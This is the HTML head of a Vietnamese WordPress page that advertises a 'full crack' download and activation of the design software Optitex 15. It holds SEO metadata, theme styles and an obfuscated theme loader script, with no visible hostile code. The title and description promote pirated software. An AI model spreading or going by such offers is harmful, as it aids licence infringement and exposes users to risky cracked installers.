_0x5d9623=_0x1a1b;if(_0x5d9623(0x13c)===_0x2e8939[_0x5d9623(0x101)][_0x5d9623(0x103)]||_0x5d9623(0xf4)===_0x2e8939['doc'][_0x5d9623(0x103)])return!_0x936829||_0x2b0dff?setTimeout(_0x4b1376,_0x2b0dff||0x1):_0x4b1376(_0x936829),0x1;}_0x1df01b()||_0x2e8939[_0x4e02d2(0xe1)](_0x2e8939[_0x4e02d2(0x101)],{'DOMContentLoaded':_0x1df01b});},_0x2e8939[_0x2ba596(0xbd)]=function(){var _0x2a0d0c=_0x2ba596;_0x2e8939[_0x2a0d0c(0x125)](function(){var _0x465dca=_0x2a0d0c;_0x2e8939['assets']=_0x2e8939[_0x465dca(0xc8)]||[],_0x2e8939[_0x465dca(0xc8)][_0x465dca(0x14b)]&&(_0x2e8939[_0x465dca(0xe6)](),_0x2e8939[_0x465dca(0xff)]());},0x32);},_0x2e8939[_0x2ba596(0xe6)]=function(){var _0x663990=_0x2ba596;_0x2e8939[_0x663990(0x14b)]&&_0x2e8939['doc'][_0x663990(0x14a)](_0x663990(0xbb))[_0x663990(0xa4)](function(_0x127d6c){var _0xa092ad=_0x663990;_0xa092ad(0x147)==_0x127d6c[_0xa092ad(0xf5)]('media')&&_0x127d6c['removeAttribute']('media');});},_0x2e8939[_0x2ba596(0x136)]=function(_0x279010,_0x3fb675){var _0x5925fa=_0x2ba596,_0x297942=_0x2e8939[_0x5925fa(0x101)][_0x5925fa(0x107)](_0x5925fa(0x11e));switch(_0x297942['setAttribute'](_0x5925fa(0x111),_0x279010),_0x3fb675){case _0x5925fa(0x106):_0x297942['setAttribute']('defer',!0x0);break;case _0x5925fa(0x9d):_0x297942[_0x5925fa(0xdd)](_0x5925fa(0x9d),!0x0);break;case _0x5925fa(0x96):_0x297942['setAttribute'](_0x5925fa(0x106),!0x0),_0x297942[_0x5925fa(0xdd)](_0x5925fa(0x9d),!0x0);}_0x2e8939[_0x5925fa(0xb9)]['appendChild'](_0x297942);},_0x2e8939[_0x2ba596(0xff)]=function(){var _0x228445=_0x2ba596;_0x228445(0x95)==typeof _0x2e8939['assets']&&_0x2e8939[_0x228445(0xa4)](_0x2e8939[_0x228445(0xc8)][_0x228445(0x110)](0x0),function(_0x143bb6,_0x1b935d){var _0x48454e=_0x228445,_0x285da9='';_0x143bb6['defer']&&(_0x285da9+=_0x48454e(0x106)),_0x143bb6[_0x48454e(0x9d)]&&(_0x285da9+=_0x48454e(0x9d)),_0x2e8939['create_js'](_0x143bb6[_0x48454e(0xfe)],_0x285da9);var _0x2e574e=_0x2e8939[_0x48454e(0xc8)][_0x48454e(0xd7)](_0x143bb6);_0x2e574e>-0x1&&_0x2e8939['assets'][_0x48454e(0x115)](_0x2e574e,0x1);}),_0x2e8939[_0x228445(0xc8)]=jnewsoption[_0x228445(0x13f)]=window[_0x228445(0xa8)]=[];},_0x2e8939[_0x2ba596(0x125)](function(){var _0x4a9850=_0x2ba596;_0x2e8939[_0x4a9850(0xb9)]=_0x2e8939['globalBody']==_0x2e8939[_0x4a9850(0x101)]?_0x2e8939[_0x4a9850(0x101)][_0x4a9850(0x100)](_0x4a9850(0x129))[0x0]:_0x2e8939['globalBody'],_0x2e8939['globalBody']=_0x2e8939[_0x4a9850(0xb9)]?_0x2e8939[_0x4a9850(0xb9)]:_0x2e8939[_0x4a9850(0x101)];}),_0x2e8939['winLoad'](function(){var _0x2c83cd=_0x2ba596;_0x2e8939[_0x2c83cd(0xb8)](function(){var _0x24bd92=_0x2c83cd,_0x1f4cd8=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x24bd92(0xc3)]){var _0xe4f942=_0x2e8939[_0x24bd92(0xfb)](window[_0x24bd92(0xc3)]);_0xe4f942[_0x24bd92(0x14b)]?_0xe4f942[_0x24bd92(0xa4)](function(_0x15b604){var _0x88050=_0x24bd92;_0x1f4cd8||_0x88050(0x10a)===window[_0x88050(0xc3)][_0x15b604]||(_0x1f4cd8=!0x0);}):_0x1f4cd8=!0x0;}else _0x1f4cd8=!0x0;}_0x1f4cd8&&(window[_0x24bd92(0xc2)][_0x24bd92(0x120)](),window[_0x24bd92(0xc2)][_0x24bd92(0x12f)]());},0x9c4);});},window[_0x346dca(0xe8)][_0x346dca(0x12d)]=new window[(_0x346dca(0xe8))][(_0x346dca(0x12d))]()));function _0x4c40(){var _0x27804e=['winLoad','globalBody','style','style[media]','post','fireOnce','floor','1546gciJHC','classList','remove','jnewsHelper','file_version_checker','windowHeight','requestAnimationFrame','size','24040gBpGrT','assets','currentTime','onreadystatechange','left','response','top','innerHeight','test','_storage','initCustomEvent','getStorage','Start','fpsTable','prototype','12828450RnyUsv','indexOf','push','call','18FbNuAH','animateScroll','3426OuixLR','setAttribute','toLowerCase','bind','start','addEvents','oRequestAnimationFrame','supportsPassive','createEventObject','20px','boot','100px','jnews','jnews-','jnewsDataStorage','has','22PGSMYg','1px\x20solid\x20black','oCancelRequestAnimationFrame','eventType','getWidth','delete','End','concat','interactive','getAttribute','innerText','getParents','duration','fontSize','defineProperty','objKeys','status','instr','url','load_assets','getElementsByTagName','doc','offsetHeight','readyState','ajax','get','defer','createElement','height','getElementById','10.0.4','stringify','contains','string','mozCancelAnimationFrame','1873984zcQQLe','slice','src','undefined','noop','replace','splice','createEvent','textContent','documentElement','replaceWith','className','clientWidth','webkitRequestAnimationFrame','expired','script','dispatchEvent','getMessage','div','fixed','6762zVSibV','setStorage','docReady','scrollTop','mozRequestAnimationFrame','mark','body','fps','toPrecision','removeEventListener','library','innerWidth','getNotice','passiveOption','change','parentNode','setRequestHeader','passive','cancelAnimationFrame','create_js','POST','11px','CustomEvent','performance','httpBuildQuery','complete','move','scrollTo','au_scripts','attachEvent','win','touchstart','dataStorage','backgroundColor','appendChild','189074QarytN','not\x20all','10px','offsetWidth','querySelectorAll','length','detachEvent','GET','border','removeItem','callback','finish','getItem','object','deferasync','addEventListener','getText','docEl','msCancelRequestAnimationFrame','number','webkitCancelRequestAnimationFrame','async','parse','set','join','hasClass','Content-type','includes','forEach','setItem','application/x-www-form-urlencoded','send','jnewsads','clientHeight','classListSupport','fireEvent','position','getBoundingClientRect','100000','function','removeClass','X-Requested-With','windowWidth','width','3439925ekmmWb','triggerEvents','increment','504EcCwLd'];_0x4c40=function(){return _0x27804e;};return _0x4c40();}</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Download Optitex 15 full vĩnh viễn bản chuẩn - Cài đặt + Active</title>
<meta name="description" content="Bạn là nhà thiết kế và bạn mong muốn sở hữu cho mình một phần mềm hỗ trợ thiết kế những bộ đồ đẹp thì Optitex 15 full crack là một sự lựa chọn tuyệt vời dành cho bạn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meomaytinh.com/optitex-15/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Download Optitex 15 full vĩnh viễn bản chuẩn - Cài đặt + Active" />
<meta property="og:description" content="Bạn là nhà thiết kế và bạn mong muốn sở hữu cho mình một phần mềm hỗ trợ thiết kế những bộ đồ đẹp thì Optitex 15 full crack là một sự lựa chọn tuyệt vời dành cho bạn." />
<meta property="og:url" content="https://meomaytinh.com/optitex-15/" />
<meta property="og:site_name" content="Mẹo Máy Tính" />
<meta property="article:publisher" content="https://www.facebook.com/meomaytinhinfo/" />
<meta property="article:author" content="https://www.facebook.com/minhtienchuyenit" />
<meta property="article:section" content="Phần mềm" />
<meta property="og:image" content="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg" />
<meta property="og:image:secure_url" content="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="phần mềm Optitex 15" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T13:46:14+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Download Optitex 15 full vĩnh viễn bản chuẩn - Cài đặt + Active" />
<meta name="twitter:description" content="Bạn là nhà thiết kế và bạn mong muốn sở hữu cho mình một phần mềm hỗ trợ thiết kế những bộ đồ đẹp thì Optitex 15 full crack là một sự lựa chọn tuyệt vời dành cho bạn." />
<meta name="twitter:site" content="@meomaytinhinfo" />
<meta name="twitter:creator" content="@minhtien_it" />
<meta name="twitter:image" content="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Minh Tiến" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mẹo Máy Tính &raquo;" href="https://meomaytinh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mẹo Máy Tính &raquo; Dòng bình luận" href="https://meomaytinh.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meomaytinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://meomaytinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://meomaytinh.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://meomaytinh.com/wp-includes/css/admin-bar.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://meomaytinh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://meomaytinh.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://meomaytinh.com/wp-content/themes/jnews/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.9' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/pages.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/single.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://meomaytinh.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://meomaytinh.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://meomaytinh.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meomaytinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meomaytinh.com/wp-json/wp/v2/posts/1958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meomaytinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://meomaytinh.com/?p=1958' />
